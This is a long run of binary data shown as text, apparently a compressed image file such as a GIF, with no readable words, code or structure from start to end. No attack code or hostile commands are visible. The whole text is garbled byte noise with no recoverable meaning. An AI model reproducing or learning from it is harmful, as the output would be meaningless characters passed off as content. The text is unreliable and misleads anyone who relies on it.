�����x��5�k8/��O��� ��;�O`c�¹����( ��+�� �s8Le�L�܇|XιS�} �=l�s(�b�p�>r���+�%,��K�?Wr��������H�"3���)T	�B�@>5��gق��ˌ� 5��Z��vP�v(Ў�́0H�xH|�ʰXA��KhSZ��ΌP�&�;��"���A���J2���Ú�� P	6����ϰ��XT��Z(�����@�-��:c:|���3����r�T�ɉ���(��,#�R����-�H���=��D[!��{���|�(.�m���͖���x>����V��-� }B}�vhL|0F���j7`t�z�)E-��t0��,cC%̈�ʀ�Т�I�-b���2k�p�Ұ������x���«zT�(��i_p�����4:B]�zgPe��c�cgpԂ/F,n@�� T���$��3Wz?���(��By%����ʆ�ML�B-� �L��ѰȠZU��	����!�(�%Tu�g �]؅Xh�m�X0txL�̦�z ԁ�b�	� V��9��9;�̀�����Q�B�*�H��*�8�{$P���� 0Y����Z�1��=�[��Gd}��M�|��X O���ZR��]H��xN�PЁh�w#d��� ���,{8�"�0{�B��j��y)���"\�ڳ����ʹYp�x��ȏ��W�K����У��$.AF�[tx���YOx�Dx�G���R��]�sp�hPL��?�#�g0��(�p(�V�8L$�s�[�e�0�>¦�KB� H�-,�	 @W� �}���B`�O� ��sK��Qr@t :�5�_�2��'?0�ӝ���ե
a@�Du�i�]��xPt@�W�m�T��5���[y��?Q�@^s��˿J�	�����#�L�  B
`�h`�wT�� ���x�� ���`p��Ɉ]9Tx c��R��I0]�5�H�A�5��H��AT�e�y��v�p�[(�����	8ၐ���[7C1��%�8���Z�J�(
��S�P�Q	lf��G���؁����H_t����_��S�"6]H~&�" �)0�Y�<s0�wh�x �z�)x :G�dX
m�5�\c�ʛXW&��l��e��P�"�"�$3��`t-��?��� ��	�lX>��T	A�W�W(�e(�n��!��IxdH6CX*�t�5�b0w0l��pu��K#�*�uPd��$�_!��(����㆚ [bā��;�"�"���7���G
�"p3o};1�P��X����p�P�8������c��Fh���t�H��hX�:�A8b�-�%Ƃx�S�G��b�j`�d0�]�
a0�kȟ��x��3))����?� ��`���	泳LBF��l���h7�H���\f��(N�G�B,al��5b�c&��ׁ��E��9� �J�F��8�6<�r�d=Ȃ��p?)K�d ��ƅ6)\rȼ .�}�ǳ����T�XC�r�p��8V�YZMZ:��^�PՆ� 7�Έ� ���Y� �A`с ��F=H�`�g�Q��aǸ��v�D@�O��B|&?8rƃ)x�Y<"ЂIX�|�Y(�Mݭ��K{t��kX` �^��1��V́� ���$���0+*m�,r�J�H1;ˈ��Z���Y�����<i&��г�W�@j۩�R��m�6 �C 2�_��l�.�賂5P�Rh� �'b���]�ԁ��d [��XM�lڟ�j\�>��5|����0㆓8�dI��=@�pkqs�`P�L�[n��l�6���@�l ��c��,(	0��=8E0�;p�� �*Ȃ5�J(�FݬgW�R�-�<Bj<d(�, �X> ��.鮁�b�L����X��U`�p%�"�Gֻ`��O�O��-��cZp����>��z����~mt�q8ʁ '�����#��'8�؀B�[A�*O��W�EP�>�؆Zu`�n���ɪ�R�	��_�Оa�`���LČ n� @��=�q�h���=Ih����0(W	�`H���`���Ki<�W�ţ�i�a'h�@�vP2�0��-��-`?�&�WԂ5�?=�w�G05�"P��qu8�s���rH���(q��	����p"�P�P�/��;����	�?��"�i�i��<ΈX�'���gq+��{vx�EȂ��6(���w��ۂ5X�>]Hx�CX�,p��&A�s@Xg��a�Zah]D@�Xn(��Y�&�`����X�m�����Y0�&�s�[���	N��0��'
Wyi�2�&z3Ceu��E����� ����W}�Q�G E~�ya��"z^�*��?c�b�"��',�q����
�8��h��%O8�1�I�����B�	p�@� O.?��#������r��-��dq��㋏W��;����9m�`����	>�li�e<~=҃�E��/�XQSI֫Y�d͊�'��x�l�9��8|��
%gpLјc� &PpT'�;T�P��Ԫ������f&�����_Ts-:��d�Z>R����pթ;Y�2[�i��#>Zޒ)��С6N��kE�C�D�JuJԩ�&��QR�?6U�X,���G)��`g\���?�D�8��I�� ��&�K18�C�����T&�1N|��?e��?�9x�ml��Y�'�����
"ztB{;L��k���$���)�x��?����1Q�7q$B'��Jn��e��G��tL������G�p�H�
��G)�Fy&I��VY���*�� G�2TY�E�p��'�X�O)�,��y�@����!�H�%%^f9ɗigf�y����T˚4� -}t������ �Q �i����c�I���F����*�X�/�3)GU�#�K�Sզ���K���[m�ꪗ\�x�@��U)$�f�� �P20����?��c������.~�"�)L�L-��}J�a  l� �O��G����5`�*��s$�r��&鋊� s�K�$�G/�G���ڋ��E{D�%�m�����(r�N�!K2�03K`XƑM h gQ�Fr&%�#H~$�?���\u� � �I�4���b"p��J�u����V�[�V����'9�b��a�mIڋԁ_�Qe�r���#��a�{M�K2� S��>(m2G$�D*\́�Is�hRvV.����P��d��5F��+jP6���p�G`'���vق+60�q��&�)���xy@���E�J;�kC��=���[�^�-�� �+�8ő�����X$��/xSY
��	�i����3N�L'!�?t�_�!d�%�>���ͱ�Ȑ�e�C��G;8�w��+����C�P�#d�1�-čq�[���B<d� �y�q
��B��T�b�I��8�q	�0���T.6�ȶ`���YLF1���2���D{�J��"P�$D�2��:��'yG;ء5k|��0Gq��au'7=$ҙ|\�֞�A^*E*D�>�|ч�#�?����R�3����),�$�]�3���$��M�8rC_|b(�tPզ�5��#�x<.jQ�X��p�I���kj����H�'�a
kį(!
J4�hcC��8������P�y��J-gS��P��>�$�T�?dgF"��	X(5*Z�b�$��xG1-hXpd..��7<�1���J���`N��y&�+^��#qx���ɑ���V���a?R�\*����3l�)��H1W���@D�kƩM�	X�W�9Ƒ��ڸv���0c`��Z�pV>��Zx�\�i���n���$(Q�K�dE��g�� ݒ69�"wp0�>5C�#�P�Q�-�"���8�����T��A���ј\I�k�q�r��$��3&�;�x-��Y�����=ټC������(���PD ���M�u�z+ƭ�G���
6�Sjk(�HF��`����G�AEd�
1����):�6�i�+Ȏ���wM�p����Y�y����ۦ ��^��2�pJaJ V�w@�I�<��#Z��G6 ���#}6�R�c��c7�:���آ� �:�� ������]�iHC���=|�Q+B���!�1�,��J&���;�Aw0�$���Kp��x��?�B��4x(��V�x��iH4�=	C�Ab����N�M�5����H�I^��;'g�#�>�2�q��Brfaq�"�)�k��x������P�~k6;��hW%���6��\)08�-N�BjX솿��Z�J�AL�4��-u���6	)���������esS���HpC��H)ֹ/���z�7�D6��J)�ŋ\�²���0=d�7��4G�>r�C"fڅ�]x�s�2H]	Y�a�
�|��ޛ
�∭�ٲ�d9+�3��~�����s�Ѓ$ک%��Mw?r	�W������G�!,r�w�-��fz�I�.оv��b�ȵK�rID��U�����M����#(q�|
�.���9g����X��Y뎇PQ�$؀��%-���#�h�+f|4�(�h�
;Rk��}����2��v�����,����B���ѵ�?(B���eـ��{I���%���C!��� c-����nɚ�A�n�V�O�t�Y�M���?�B�}�G�I`Z9hQ�~}�~]������B���a �E��4@�.H��ۙD�1`���Y�z�Z��/�����"�Z�LE���G����É`mq�X����LJ��|��Y���9����������1�0�B,\,T)Ă2`\9X1��>�'!��������/qa/�,��A�^a���L	<)��Z:�,Nm}�Xhh �9ș�(��5t�� �P���4��!��aT��Ă4��~u�)ԅ��H}��i"Gl�!�UU�LATU�����9ZJ�h[�`q��&BO7���E�#� )��K̠�9�ZC����V}�1���.|DE�@.Y9tC���$�XP�G��P�cB� AB��IX��^q	B����� GP�L	N4���=�=>B����d|?�*�G̠��3 L�U�P �D��2� 
`9$�~YC2
C,\�F����q��,��!4R��*���ݚ��\�䘄�@ULa�M�I�Il�G��h.
�)�GT��7��IbW4&B>%V*c�	C4��DZC�-cu%P�7�z��I���Z��ߩ����gD�Gl$�]�b=�=~��).f�I��*p^�U�(Ð��ANZW�^2��1t�,E.$�B~<aؤ�I$�դh�֛��P8��$9��	���?��?<L� me�^r�q=B"�c`����3x2%SR��!��!����1�.X�'h�5�W�z����I��i�G���O%W� ��|�f7���c���~J��B/�BC��0��R�^S.�~�`9�UNg!b,���'D��E_e�z��)�]����|D�9��I՘@�!$B�q�(G؉�� ��b�h}��rD�QA�����6PGju���r�R��:�C9pC��3�%���u%��6B]th�PABL����>i��"9��j�am��0���K���%4E�b�䘎�I�^Q���,C�p�erE �):��R&ӿ�7<C�a~0�$���=�:�zpD�Ս��Ȑ]�J�r�8��`�9�PM��������I�*�~�6b��D���0B.HG��;��k1�b���C��9pC70�*�)x�^�ZY��5��}�}�gA�N�C\��?$�T 	9����b��#��$T���GHե�����6�)������쐒K|GX�/d�V�&���-%�*ӿ)V��0@蒊�q��-^� �=!�\pD�*�gqk	PN]mi�Q���VT�f�-��!�A�PG�E,v���?��V	@�ӹEC8�H;l1������W!S�j�5�!�^aD��0^����%RΎag�!p�Ĭ�	y����,���/ �0��������$���Ph��H@A�L�� �kӀdFy��V=��E!+�Q��e�a܇(x���P����H��>���[nD@]��]��ݖ�j���2 �������a5��I����>�����W,F��W}D����6/2-9L$7X���!.��Jl�j����b�dAcЌ�H�.UI�ͬ��k��� �B�8	9M�D��ѩK�����h�(G�d5h���$X�C�6���XQ��kg�^/C2�V%���W8�ۉb����z|Ɗ���� �t�G�0�iC$�-G`�L��*�錾)��	��`��{J�F� FI��"�k�9 �Dv�%O�ȩ�+j��%@�Nnl��o%r�����i�	����g������D�$�JB%@�J�+���+r!��K4_���!� .Gl 	�@���h�570�>�6?�3lr�韢2�)�%d�(��F.:s�Ui�8�����-���f)>��t��I� ����fEی��r���	�X�͘DmA����A�&s�3ts�u�7o���ޒއGO�3��mg�J��P�	�GȆ��
������ߍ�{��j:�.=�w�����0�3�
��P��L�tTE�-]t6�[G����n�2���%�3��~�N���~D���$<B� ��o�D�4���'��$��Ac`���{�@��,K�����	� �>��]N�� �A��P%��7��Wo�/�4.ƒ2�Ğ�I��E�u�^�!��\g�	@Q�ԡ�����Q��Ss�1C]���XT^��L��{>�\!2f�4
A��"T:y�O�X"��a0�㞥�%�x��:�&��q�cXu{r~Oh�"I� �&��q#������"V�h�w�0���P�Oc�S#w�%�?�Bى7���/�.�v���YgI��C����u��8*��zVY�6"O��8�pcAs�Q�(�I�@8Q�A�)~��$\�FH˵ T3/�?�R�"0�R�Xڑ�.̂8�39�����z��$^g��)٤g�0����xU<ӿ�R��9��b����#4��G��K���%�완�O��	��d�d�a~D��Hk�Y�5�$��hҍ,��G�8���I$�$�� \�w�0���T�� sĞ�єyn��D�*�&���@��Դ\rJ�@p�r�{���z�k{G���Y�܅;��e[����8W�,]\��c����:ƨ���p���Z��^>�*��Ve�{~č�_EsP�?�G|z��3������K���y[�2]4"a�?Ȃ�;�R�9G�{"(w�߻I�b��Y9�E�L�����LK�^+�U ��#�;�?LB9s;WP|�[<\'��ŶI`!%,�C�vH�!A���̕Ԁ�{xy�����9ސ�(��H�:�����p{>���"�G��o�)}�;���g�.)�$�5PG�F�3,$D����,�@�8��@@�������p�NbU�� �WŽ�	d����	�볘��.� �p��?��" ��_<ƫ���$:�( C�QW:@�2"z� )q�����]���Ti��x>���5ɂ���>GD�#{���������;�=��暗�!�oqr��?���	4h�5i�d!�Q��%�� A��-�dͲeH"�9�*V��x�É��D^��DD�qD�yp$�U;"	�"���
�D��S��Q=�G�Q���YO��v:ٱ�ǭX�-$&�c+���DJ�G���P�:qB��"N���a� �9s��ז/T"#e
��/R�N�n�*I*UE��*JU�<��T�7��auG&aL.d�U���Ɇ�0�c2�/v�ј(	��Q�lR�?-Fw^����R�O=��O*��Hу~dՐ��f!S��/��1c+e�14����dD�b$�zj���^�B�+�1�*��:�$"��~��9L9�;]x9�)�(�	4J&��I^�(А-�>=�x�n���� ��
�ذ�E&t*p[�1��d�y$"FlA����B\��:� 0�4��5*�ǖ~��N�~1h�v��F�d�1=H�Sd���#�g��'2��AR�%#z����钃�$fA� �0�1U�<�ppu��ԴhM�0�.�{j���RҮ����;�������D��c�-�P�r�9�҃$�gR���V���J����T���S�d�9�R�6��6UYš�����&�ՠl�U�D~��ɠ�|-�
-���:�M��B��6����hÓY�)�I�L� ���R��� t�qHS���5fO�p�)k0�p -���D-NH��Hc������� ����R^1V aԾx'Jd�q���ң��i�i����B�Gd9��W^�e#���qŵ��+�b�9&c��œ.��'@�Mh�*� c0����$����:��|�I&�~�B -Ș��T��nE;�I�mAߞDGE��2F����z�
8�P��S�q�q��9���+�f��Af�Z�"��%?Ƙ]b�d���w�TZ�-��c��D��@�t# jA�h��	$Yx�@�Іޝ�N:�A�Ů��m�`�ܠ�'@�)�^����G���1��v�Lp���Ԏv�C�s�`�c���vĸE@�ZZ�6D b���P�0U�`Yѯ��D�R�!��Y,mL�0�q1"O�{VBB���C/��@��3�� w��$N�ep�����N\v�r�R��/~��$�bVx�AL�����X���P�ETb�(�0�aTT����e��-�Z@#�ֈ�Tԉ��c����3nCR5��Y�8�<� �Ԝ��zĝ�hD
��x�)�a��y�[�i��vr3-�����,�8	5�djl� ���J0���{��-�!�e,��*��+t{3�*�3Έh���p�@��'����q�^�qe@�q�|趆QEo��1�q���Ul�<�Nҩ�Y4�K�<�䕂x��>gq�G�z�b�	PЃ���|�-��d@��2H-/�>�M D�A�I�:,t'�����JG�å��F�2F�ulX���^b���/*��J~����A ������]4�8Ԗk"bsC��')A���Hc�Z��>ݶ�8�2�!�k�d7�|E%��V�jG�N�%Pa`�bE������W�*π$:t"#�PS�x�^����弓�l%'ܽ����|#�I���I����g�
sC�Gy���щ��X��aY�b#��Gob�<tȘ�-RQ	D�!�q�\ (�Ðe1���b V�x�3�Irp�,�a��<�w/�|�`�P��zEƂ��l��7�k�o4�NO4��@Y�Z������,d���젼��m� �9�M��F4�Qgs`�׸�g<c�8�x��:�l<Ԭ� �,͚hg��� ���Q�J�����n�Z4��tlX��d�AUFթV59ɹJ�R>H���6�A�H�.~������`�!�@e>&�Ld�+l�JTb��X��a��z�F���[r�c��?��G���(����qd�Z�:��r	$�w�ǘG��qs0+9�\�K�q��հVC��-�X��ǵ$�f��Qs6%�@|5��^���?�mQ\bŠ��b�|���7�2�r�#�ȹ��M�y
�|qx�KQ�`2O59�#-���i �u��`I��b���^u!H���!�A��E����(�($A�"��ɏ�L��@�����Ͼ�(NQ�XF����˿M�7>����>�`�}����7�Cwja:��)Ȱ2HyQ���,,^�Vڴ��}1f�����@�|B\���w*aoH��]�0H)RfD� ��?�o��߻�>w��2HѼe�7H�rEҀ��2���T?]��g��� 	ȩ�҈�>�D[���M hm EL�H��Bj�@����NL��	���aа�\� ��\�e��M�� ��l�H ee��
*���#�����V���w��NaJ�J����������l!�� E,���ގ�Lmo�H��!��,0RA�����ӰO ��bN����p䉇���A �*a��cT"�V��0"�A���,��� ���.�f�c�Q'�&��`LNO��L!}Gy������d���x�D �-�ae�I��|`�� 1���J���L/0
qDa�a�bN `!�:��M�Ai'Pu�ɠ��)�����f5��[Q'\� �
3�IT���m��̂����A X�,� �	�L/S�nB� � ���0YBpЊ��� w�銜��OK��d�\�brf�Q\�[T#��'Y����Iȧ,�/"���im�r�!*��*����������+B�$�!�����H�O f!&_� �&&c�מ���'#���1"�I��0"������tHoĤ�*�����!"�3�0�/�O�*3���2XT*fAbeR����H��/s2���M �e��0����@8������*w�*Q���!#w�0�b7�o'�	*2E-ߎ!�@��4]R��#t�6�R\�l?h�'a[�/���a1�!Qu��?� 94!����!:y3A/3��l��#Ts&g�לA��6��[�,�� �B�xS ��1� ��F�l��?g���3#3R"���b$#B;r۠(\&�.��<��TJ#�|�("   !� � ,    � �  � ��S�п4g�����O�Ҥa��	E�.jd�a#��Yɐ��8X���4V�R���^�P�r��?%=u4As&P�B�:*H�(J���yÅ;^jV�7���0l0�bM�F����?L��D�n#UӬ�X�ȋ4�|���_��L|�����I�_̚�<�+��"C/_�2��A�L�<�ڄ���M�D9���[�A.J�B'�N�}�B{�&Mxq1��h��۪ӿBi���4���xQ�?�=f�p�eJ��"K�(?���)���b�?G�TJ4��?P��mF1�I&��P0��� �?����ZL�s��C�?F�h����L�P+ErWb�p�z���%|MF�eK6�_zbDQh"��� Qj���"DWT��f��P�m��W0�u�Xf���uM%D�������a�CM���� ��7��=Y��!q��>�PF`�0~�4�GI �YEZ9��T�>��Sk�L%Q��m����sn�H�Mu�&�HQ!h�ЄZQ��?B��Yd@� ��C)E�1�ѷ5�P-�x�=��4�XƧ$0$E?�Qp����rA՚Z
��Q�<��R��u�E2��ETa�U���B�xD���Df|��Ӟz��]�� �>yAG�S�}3p�E�0�O?M�7�02��[�Vh�xıe]�_fR��(�"��O�����F��O�+�\��G�?�`2E_��Q�^�QF�*���E��Q͒R�B;�Ӯ��CH_�&�C�2dG�P4��������vk�z�\�od�?_��O�h�Og�p" tx�CO�����G�����f���iּ})p�=���=��Fx��a�j5%�\�|i��Jѫ�L�T�g�r.@a����B�f34Ɔ7I�����Ԅ ���@�'�	?
��}b#C�ʙ,��Z)�AGI�2 ���'�
�Wb*��#h��Y.�'=Q0?
X}��8S��ϓ�R 
o|�!�(��&��РH�(���:+H!"0lKQ�D�D�R�u�!C�4�]�b��I�n�Rf���>Q�t��ڀ-,�P�d�G���%Rđ��>�xD�<�uh�����OK�)�Q2���B.b�o2t�)b~�A�Bl@K&�(s}��hp�1�g	s|R�^r�i��#ԣ�=��
0�"a�F���w���G>��M�4q#��C�Q�Q�#8���H�R�i5�HO��� <a��^�2��Qk�<��id\�	�4�@�x��T\'�ǥ T)�6����#�XG<��q~3�Ibɩ��A�k�&��ȆA���%	��{��	�Z�"�+�9'��_��#�!YP��gz�a� �!�`7��ѐ"Q��E&I�x�c#lZ�0�@��@�C\��<�#9p\C|J���;�'Y�0C��!	}Rs��V�G:4Bҍ@��`��h0��`�3��j�5�HK�U|���o��:���A#p�
z��y��2�kju���/b@x���#��_hBc�`��Ǘ��.җ1�x	��v&��X��je$2�AK��)�?���,c#�XV�A` �#}J#&R#S:���]Z�R�@�4?al6���~�����LFģ -���PS#�\�57�IR�S��0�K�_�;�5���C��b�qژ��!�5�IK�H�Ŧ�F:X~[��TE���IE�>q@P�`�����G��'Q�i��m"�Ԅ@.22䋄��	�F��9S�~���²��3°i��@7q($qb��4^�8�yl��0ޚ����FHMZ�9���*��,�c�Ј-��a�c�!29��bC{�����E�M�9��^��T��u����д�(�93�G���Vפ�E8z:��!� ���^������+(�`ڿ	:�s��h�t�vT�g0��������6�#+�Q7���X3��-L��+C"F∍׌��4�y�6ٯ%�E�:�!>Ȃ/�Ë��ˠ�k�����.6�NG����]T�r��P.$n�e�8��ŅX�ǻP����q�?��k��Mo�f�p_ ;$�vсq�g�õd�{�C"�m\��]d���+]y�-��L$L�3�1��L�,�v_���1� !��>�F`.��C7+����$��eH������b����~�a�Ó���y��:$��B�kյ���hg*&��˖ ~!E9���k�`R#@�g��)�)	40c��_�֮%dJ���p/�>��0h�0lQ|�0p�k���wx�0V�s�����|�3%y�4z�v2E_�5Tne�~�&m�a�& ����nEAZ�`o:Gh�1��Voa_[0���@�'��v��Z���l��	�:5��"F�!P��n�� �
qxtH�۰����^"�� /XF�DA01�e*}�٠s��{�x�Z!�hw�FMC�]�[1p��� 
�8�a�`tq�0�BV�C�b|�xyBs�%"҆\ L� r
rh�����^���h� ���s@�!R���R"�E����t�� �!�A�_�!
�h
��
����Đ_����x�s��9��9&�����q������T�|���hDv������� � �xFU�&O�j����e�X�l���|����	-�Y���� 
�����������Zb���@݀۰	hP ��W����
x�������x�PIp���Q��_ː�j�l�wa pyCT"%�_x�X���_����|�8�C��5!	��� 
� ��p��@Ġ���|����� �r��	X��\1
tؕw������Q�`�ǖ�Ŏ�`l��Il��@<�ё�L�At�_�@����ɩ�.y�x� ��F�P	A	�IA�D9���Z!����6Hw�=��f;����5h�I�����Y��0l��|5�� U�P��~il����y�˩���E����Q4tE������q��P�!���`ؐWE� ʔ�GZ�)����)|�i��������ڂ  �!jR�����
��w�
���l�ɝ��>6��Y�Ȗp3`	������@� 	�ɘ�%z�(Jǰπ�@��������9��il=:��1�UZ��Z�JJ2�et`*��pqA�P��
Z��p�;zh����Ep�aAA����p!!��x���`����{����x��|�
�J�p	��
S8��j�Z�#	�U�?"�v����e��S�XZ���z|�7��Z/��5�
Ϲ�����$Jk��Z���
��!��
��1�i�][y�@���}q|0l��|X
,[
$Z
���
�(���� ��J����ɘ�0���P�����׀C
��(��Г���ۉq|�К��J��6Pka
ل��`P�g
-۳lj����v��>`�P�>�	��|� �1��J+�p�	�SKSZ�Ѯ�@�a�^�
�
�`_���a@�����jMCWgp�n�`�aP,P�Mx	[PQ	։����0	� 	�k�U��O"�Cꎐ��{�p���qh�!���0p�����j	S���a���7b��A�@4 ��	V+d�kѱ���"�tm�����$���f���j_,	���@����0�J{��0h���Z��K��{	��l�5�E@/�.�A LB��U��R Б�:Qn�cV�a�V����=�X�Ę�5��ʷ5� P��$�!����Gk�����g��p	��|������+�=�7<[aK_����doS�Y�	��	�b��%h�`�F#�����|@G�+�� 	pC	���0qp	ƫe��f����JK�@ʋP` [P�Q�׌>%���9�cA?�6�'�� v�	0��4�W����v}Q��\T����\	)���@ �#)�� >pɅ+����E����-�!�2�K-�Çuf`��0o�+\Qՠp(h`#�}@K��*�pMs���� ���u�=��͊�{��0 `��aGc�ģ 0��0�ы�a�H���e���p��̨.$�K Bp�'Y�^`K�Rz�a���Qfi;�@��:"fku���S�4�b������o������I���q�5��a<�3�˘?���ʸ������&ĩB�o��X�`9���q�whD-FFPz7p�6!���	����|~���1��ݬ|y ο��ӍQ�9��v4M�Jm�����@�\�i�	�Mޘ��i{���pg-o�/�:0 T�Bi&o��}��p��@n�~�s���W�6}7� ����Ν�ؗ`�E{�A�!���������q�Q���a�5�a9�8>�ar}�K�$"���4���1{�$y��M���!� v��gj8>��]PHP
p �펋K�۝�H|�����=�37��PI�38�G&�Ig���L _q��)n3���~}����(���7��B�7�^����>P�jN|@�H�٘�$��@����3!��QIQ� ��� ߁Lh�`M�1�2��LΔ����L��҇�����NL@�g:ܙR|�
�V����P4����`0���a��Դ��.���� Į|N�}�^�"`C-Sd�M{Q3��>@ĭ�a�!�y�������]���
?�����!�p�`	( j� [0�� ƀ��K}��H����3��	eD~�	�P�6~UG����&iR@�K�q5l�b���y��5����[����|��K�
����C��D�!�C��B��^�� V���M@Sֹ���|�N{PY@[@=����L�������)``����>GzG�����;�uz�K-Ԫ�h��� �`�
��� ;#k�E߰�����pD��x,1��������>����=��݌?{�~��s�j���)��Q�b���HAae	 �$���oW�Xq��U��C���q+h�?y��l���`�X��L'F��}{�oe�ھ�s��C9 &	s➋e|�؂ѿC~|�a�'���|�
��`8uW^�H�a������j�@K�p�zذ��Y$�̙3n\��'$B��sHˇ6]q��,s���⏂:��(�6���0����J���C���91��V�9w�����ޤ��`q��m{s�/�ws-(Y�%Zi����Ǆ8L�W#��^����kU0y��?�\0�� �	R�������((� ��@�.Rʏ�

��	,)g���YGÉ��e�lA���������晼b�\��|/��J�I��Z����� �Tp� �{�*��
L�y�A2�!����8������ڨ�	'�ė�$D:Z�K<)�9������!���BfK ���Z,�.�����'�>Œ������g*����V̀��#`�gB�|(�-R�L:��C�3{8`�܄�czѫ��qȚ�1�x��� lAD�N��O�Pt�Ed%�E�Rr��>��8 *b��X�W~=��.��ƌ�@��(:�����!}�"�C*�Ð�1��_��؂��!X&�:��(���ǝy
Zg�u�YGr���7��9D�J���'\�H�Gyqĉ��`h�"�y�-��	��.����.,���+��H�4
2�
��&<�X#ׂ��CC�!򃈇*���q�my7f���g�	'qұ��~\jI~���Ry$q�9�Oq�� �V�G�;&yd
�Ɨh�a��
 ���` .x l �.bN Em�!J#�&�8�( ��!�!o�����DСÔ ���` "��������Q�ق�A��������2G+�tP��hOAR���tFO�Q�B�F1
���i���D�F D�G	p@<��N��'g���!8$HuZ�?"���]do�\A,��_��"�����t��� �J|q�+$�І�
Ȓl�C�F.��0.�	����Qt+.���ɐ1�h�n> ��;I� �������a9�
�#�A{D��*���ٛ�8V�9l })��.��"�@���?b�{�#��8����2��������������7TR
5Ƃ���/&�S�".� ���l�0�l��E�5�A^���K <PG
.���������r���'l� C�i"�0��)�.����c���,����Ř�*-gz�����?`"�_:�q�,��Ƌ@��PQ�b`�[�@�Ȧ��l��
	6
P�'.p'� ����s�I%!b��hL��Ș2�n 1��o"��8����?�R�`P�!�#{���D%աkn|1	R,�-�2�$(� �&Z�.���\da�� p�8�������0��"�|Ro�� �Ajx���Ͻ�W���8bЖ%&���e���e�H���%W~8$fQ��=���A���V�L9I�u(C��J\��m_%z ���ΐx@��6����`s��ЈGA���̥
⃟�|C��C����n�K��$(l�C��3�4;��=��P/����/RLr��I�[|:%�pb0��0��J��	T���as ��KH�w~��z������ x�F���!5���C��5hO�BA��6�A���dA8Pv�!� F4,��x#�Aŝ\��U��m�B<����ZւH;��V�EpZE:*��I�)��%�Ѓ���!"��<��
��7V� :M�P@7�D��%��o�C�|� ���ɤ���-l�M,8/`�zL�ж�c�đd�"��+8�v���?��(7�F.��W�j�(��RsP�l��Zpj{�� %L�@j�S� �e��I��!���� �!����4h�
W,#� �CZ���ՆH=���,�bS�-�J�A}
2NC����Cz� �XЩ�&��	4���d���!N��� �*�c�� ��"{�(3
�
d�#f��!�g���Y����Q#������(���A��.�y���܏f�B�* �����{ꐸ���i�R��� �/��	���,p`X �!��
m�q���:Z�w���h�����jHpD A�e�~N���R,������ ��qO�m/a	��@OP��_�騙�CN@��[��ĝ�HV�~�����d8~�A�@�Xzw��[�`2��[���9ʹ{����� (��������Ђ�8�؀�����f�	_ȅ_���{�������s��0���=����
�@�R7��൚#�w�[�������
�ky2�s}j�ya�����(�)�����l������ �a8�b����
���� M�BB$��#�ƣ����෢� $C�*�>�/�f�ak�C��8xh�k��j{[��(�� x����	� ���;� ��sB$
�;@�!�K �Z�:�B��ʻ�(��"z��N��`��e@�pX���?Ԡ��Djsv`g�^ �@8���E]� IB
�D�A@�,%��y���Ȁ��:��5I��#i����?��Dmnt����n 0ئ����,|���!�y��� ���� BR���8��@�HyB�:1�Ȃм�(��/Fq_�:�p0tx0C�Ç}8�}h�t�1<ʥ�8��d؃r<$Y�p$��q��Db���Mc�ǫ=�s�%�a��|:� ���I:�6x��x�xh�z���lțxʇ��n�S 	ءM�ȞB�I�� �)La8���bI��G�@ ��t�4ȸ�*�4]�$�:�Hv ��tr�u��gxi0a@�|��,�>Sʛ`�s�g�	� �A��Dǭ\B7tI�7,��1�{ �R�A�#:� �@��P��S,��.H����|���Me��]P�� �X8�wHJ����,��Ftx�K8x���΂?�`��(�W�sʱS�L�*�`ɋMx���A�(:�/�x�e,����p"�{?s��X O���S�k(x0JP���z������ƛ��NhP���`^��${P^��
e��C�Kձ�M(|@�H��|T8�n`M$ghQ��HH�D��G��I�M(y`c8gh%�|��������� ��ư(�Mˀ:ԗ�h�WsC)�Ү���x ����G��<<SIS�r��s�9q?�upb��S MHA�0�G��ūY�Y(��AɊk(�K�5���oZ��1*�"KL�� ,�,8��I��|�@��IUռѐ�B�p���O8ՅY��gzCؘ<�SAP5HO �e�i�AÛ�d@��4���xC�%u���z��h2�L2&�&�×{ �9Cj2C�� Ռu��e��x-�H���A�˘�P<{=O�W���{�'+�A��R �ex�u(;�|��1\r��a(���tN�C�Q�\�lu5��*
�Ԛ*����	��3:���y��Q�4����
uJrP&o��<uCЃ, �(" �,�d�uu0�r����u��(Th����&���vt��ỽsC����'�Yw{8�� �䦂X�  M�0 ��R�D�����$�Zϋx� K��=���P�Ǳ�Y���=����U���+�`pqX�f �

�g�M�$�B������m�bɱ#*ׇ��r-���]��b	� L�œ� (�E��އ�>v�+������ �gY�a^H�gz&Ex�<5�6p�(��<"���jX_����e��z��iS�߰2���ԝ�ʬ�8'��H�U�+��U*~Ɂ��9�)��� L5b Z�]D���s�����m���/����(�J���l�X�W0D�W�cAX"(��<'PY������+� ��a%ĳ9�d�[xX�$]�*@�!�S,y��
`CJP c�?� @\���?���`I¨�A8KA" 
� �-�ޒY:Y���E�?r@>@�E��6�CPE0�5�a�d�3)[ `����އ��!�v��a�3݂ �)�	P* e	� �lP<40��NSc�q��w�A(���d𺳁�����@����0��u܇p�:`��vp�9(> � �6��}�W(��a'�DH�W��X��rgj�x������ D�5�7�a!� �&��6�LK� ��g��q
q*@�̓�y�;_@�e��:~Z��ԐK���P���2(0� ?�fC�*x���>+(�J(�\Փs�=��D�u�PDn0�g���.Ky�9�E+��Ey�7_l�4���s�� ��+���:_��( %�IK~����k/I��(�4e���
�r��.�,�*h���-��,����S=}IP�CC �]���@g�\+d(Dp�%�b�(�.��&%y�p�(ֱ/E�˚� ��o}eO3�?t�Ⱥ	f��	 /JYo�k)��첛h�L�I��8^h�8�*�2 ��u���у�!�=�S�'�+X)] �\ȫXh�_�5�J�M�	�4�����(��M���TL��G����{�	K��b���� ��*�U-��e�0kC�e��:��8�0�p�0A�e\�u�|M\Aa�"��us �nHc�X�Q�	`� ��C� K��p�Xta@ȆK	 ���_/}�!�.pm��`�و��5����`�h܇�T�3�@��9`k��"@� ���< ��ށ��d�\Q�g@AIh߅��;(��bX�'�P�P�h��m����#JP��_�Y�h����l���:���߼� ��r �g00���#\�6���V�<�m�Ex�WH��Y0%Sz�DX�P�qz����p�@H����H#���D7"Hy�|&r�Q!I�yy�<1������,P��`C6�8�4��kH=0��. ����9��+h\B_"p50�R(Y��X8��*{ny4���\w�n�}�rdTKiB-W�SP�9 ����/>���_�2/�Z�5��y+��}����	r0�Y �-��/K�,��J���"�aԇ�5��I�J�SQ ������6��&���;I�>�fooWj���F�S+ꂰߔ����μ��d��i��ΞQ���u,0lp�Xx-���Xт�K@	-D�Wσ;��#d;���(���J O
